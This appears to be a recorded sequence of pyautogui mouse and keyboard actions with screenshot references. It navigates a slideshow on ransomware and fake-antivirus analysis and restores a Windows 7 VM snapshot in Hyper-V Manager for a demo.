
pyautogui.click(379, 369)

# Step: Return to the full-screen slide show and advance to 'The Case of the Fake Antivirus'
pyautogui.moveTo(162, 705)
pyautogui.click(285, 607)
pyautogui.click(286, 610)


# Step: Advance the slide show to the 'Analyzing … Lockscreen.CT' section slide
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Right')

# Step: Apply the lockscreen.ct snapshot to the Win7x86 VM in Hyper-V Manager
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(215, 705)

pyautogui.click(382, 380)
pyautogui.scroll(2, 390, 388)

pyautogui.rightClick(398, 367)
pyautogui.click(440, 399)

# Step: Open the ransom-screenshots folder from Start > Demo > malware
pyautogui.click(16, 704)

pyautogui.moveTo(313, 493)
pyautogui.moveTo(410, 509)

pyautogui.moveTo(365, 535)
pyautogui.rightClick(483, 540)
pyautogui.rightClick(472, 551)
pyautogui.rightClick(472, 551)
